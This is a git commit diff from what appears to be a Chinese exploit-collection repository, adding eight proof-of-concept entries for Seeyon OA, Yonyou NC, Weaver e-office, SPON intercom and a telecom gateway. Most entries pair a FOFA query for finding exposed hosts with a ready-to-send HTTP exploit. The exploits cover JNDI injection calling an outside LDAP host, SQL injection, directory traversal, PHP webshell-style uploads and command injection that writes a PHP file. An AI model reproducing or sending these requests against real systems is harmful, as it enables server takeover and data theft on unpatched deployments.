6.14更新漏洞
This commit is contained in:
parent
8ccd2205e2
commit
63a7b6f372
11
README.md
11
README.md
@ -1,6 +1,17 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了600多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.06.14 新增漏洞
|
||||
|
||||
- 致远oa系统saveFormula4Cloud存在JNDI注入
|
||||
- 用友NC-oacoSchedulerEvents接口存在sql注入漏洞
|
||||
- 致远OA帆软组件ReportServer目录遍历漏洞
|
||||
- 泛微-eoffice-webservice-file-upload任意文件上传漏洞
|
||||
- 泛微e-office-mobile_upload_save存在任意文件上传漏洞
|
||||
- 泛微e-office-uploadify.php存在任意文件上传漏洞
|
||||
- 世邦通信SPON-IP网络对讲广播系统addscenedata.php任意文件上传漏洞
|
||||
- 电信网关配置管理后台del_file.php接口存在命令执行漏洞
|
||||
|
||||
## 2024.06.11 新增漏洞
|
||||
|
||||
- 海康威视综合安防管理平台keepAlive远程代码执行漏洞
|
||||
|
||||
33
世邦通信SPON-IP网络对讲广播系统addscenedata.php任意文件上传漏洞.md
Normal file
33
世邦通信SPON-IP网络对讲广播系统addscenedata.php任意文件上传漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
## 世邦通信SPON-IP网络对讲广播系统addscenedata.php任意文件上传漏洞
|
||||
|
||||
世邦通信 SPON IP网络对讲广播系统 addscenedata.php 存在任意文件上传漏洞,攻击者可以通过漏洞上传任意文件甚至木马文件,从而获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-1830859634"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||

POST /php/addscenedata.php HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
|
||||
Content-Length: 279
|
||||
Content-Type: multipart/form-data; boundary=b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
|
||||
--b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b
|
||||
Content-Disposition: form-data; name="upload"; filename="test.php"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
<?php echo md5(1);unlink(__FILE__);?>
|
||||
--b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b--
|
||||
```
|
||||
|
||||
|
||||
|
||||
文件路径`http://127.0.0.1/images/scene/test.php`
|
||||
|
||||
30
泛微-eoffice-webservice-file-upload任意文件上传漏洞.md
Normal file
30
泛微-eoffice-webservice-file-upload任意文件上传漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
## 泛微-eoffice-webservice-file-upload任意文件上传漏洞
|
||||
|
||||
泛微/webservice/upload/upload.php接口存在任意文件上传漏洞,导致获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-EOffice"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /webservice/upload/upload.php HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type:multipart/form-data; boundary=--------------------------553898708333958420021355
|
||||
|
||||
----------------------------553898708333958420021355
|
||||
Content-Disposition: form-data; name="file"; filename="qq_test.php4"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
qqtest
|
||||
----------------------------553898708333958420021355--
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径`http://127.0.0.1\attachment\文件名`
|
||||
42
泛微e-office-mobile_upload_save存在任意文件上传漏洞.md
Normal file
42
泛微e-office-mobile_upload_save存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,42 @@
|
||||
## 泛微e-office-mobile_upload_save存在任意文件上传漏洞
|
||||
|
||||
泛微e-office 9.5版本,源文件 App/Ajax/ajax.php?action=mobile_upload_save 的一些未知功能存在问题。 参数 upload_quwan 的操作导致不受限制的上传,未经身份验证的恶意攻击者通过上传恶意文件,从而获取目标服务器的控制权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-EOffice"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||


POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1
|
||||
Host: your-ip
|
||||
Content-Length: 352
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Origin: null
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
|
||||
Content-Disposition: form-data; name="upload_quwan"; filename="1.php."
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
|
||||
Content-Disposition: form-data; name="file"; filename=""
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
|
||||
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
37
泛微e-office-uploadify.php存在任意文件上传漏洞.md
Normal file
37
泛微e-office-uploadify.php存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
||||
## 泛微e-office-uploadify.php存在任意文件上传漏洞
|
||||
|
||||
由于泛微e-office 9.5版本源文件/inc/jquery/uploadify/uploadify.php存在问题,对参数Filedata的操作会导致不受限制的上传,未经身份验证的恶意攻击者通过上传恶意文件,从而获取目标服务器的控制权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-EOffice"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||

POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
|
||||
Host: your-ip
|
||||
Content-Length: 204
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Origin: null
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
|
||||
Content-Disposition: form-data; name="Fdiledata"; filename="uploadify.php."
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
|
||||
```
|
||||
|
||||
|
||||
|
||||

|
||||
23
用友NC-oacoSchedulerEvents接口存在sql注入漏洞.md
Normal file
23
用友NC-oacoSchedulerEvents接口存在sql注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
## 用友NC-oacoSchedulerEvents接口存在sql注入漏洞
|
||||
|
||||
用友NC存在SQL注入漏洞,该漏洞源于/portal/pt/oacoSchedulerEvents/isAgentLimit接口中的pk_flowagent参数存在sql注入漏洞,攻击者可通过该漏洞获取数据库敏感数据。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /portal/pt/oacoSchedulerEvents/isAgentLimit?pageId=login&pk_flowagent=1'waitfor+delay+'0:0:5'-- HTTP/1.1
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
27
电信网关配置管理后台del_file.php接口存在命令执行漏洞.md
Normal file
27
电信网关配置管理后台del_file.php接口存在命令执行漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
## 电信网关配置管理后台del_file.php接口存在命令执行漏洞
|
||||
|
||||
电信网关配置管理系统/manager/newtpl/del_file.php接口存在命令执行漏洞,未经身份验证的远程攻击者利用漏洞获取系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="img/login_bg3.png" && body="系统登录"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||


GET /manager/newtpl/del_file.php?file=1.txt%7Cecho%20PD9waHAgZWNobyBtZDUoJzEyMzQ1NicpO3VubGluayhfX0ZJTEVfXyk7Pz4%3D%20%7C%20base64%20-d%20%3E%201.php HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
17
致远OA帆软组件ReportServer目录遍历漏洞.md
Normal file
17
致远OA帆软组件ReportServer目录遍历漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
## 致远OA帆软组件ReportServer目录遍历漏洞
|
||||
|
||||
致远OA 帆软组件 ReportServer接口存在目录遍历漏洞,攻击者通过漏洞可以获取服务器敏感信息
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title="致远A8-V5协同管理软件 V6.1sp1"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/seeyonreport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=../¤tUserName=admin¤tUserId=1&isWebReport=true
|
||||
```
|
||||
|
||||

|
||||
26
致远oa系统saveFormula4Cloud存在JNDI注入.md
Normal file
26
致远oa系统saveFormula4Cloud存在JNDI注入.md
Normal file
@ -0,0 +1,26 @@
|
||||
## 致远oa系统saveFormula4Cloud存在JNDI注入
|
||||
|
||||
V8.1SP2上下
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /seeyon/ajax.do?method=ajaxAction&managerName=formulaManager&managerMethod=saveFormula4Cloud HTTP/1.1
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
User-Agent: Cozilla/5.0 (Vindows Et 6.1; Sow64; rident/7.0; rv:11.0)
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: JSESSIONID=36B0163EA8D303B27AFEBDF158D0AF6C;
|
||||
Cache-Control: no-cache
|
||||
Content-Encoding: deflate
|
||||
Pragma: no-cache
|
||||
Host: xxxxx
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Content-Length: 311
|
||||
Connection: close
|
||||
X-Forwarded-For: 1.2.3.4
|
||||
|
||||
arguments=
|
||||
{"formulaName":"test","formulaAlias":"safe_pre","formulaType":"2","formulaExpression":"",
|
||||
"sample":"javax.naming.InitialContext initialContext = new javax.naming.InitialContext();Object lookup = initialContext.lookup(\"ldap://xx.xx.xx.xx\");"}
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user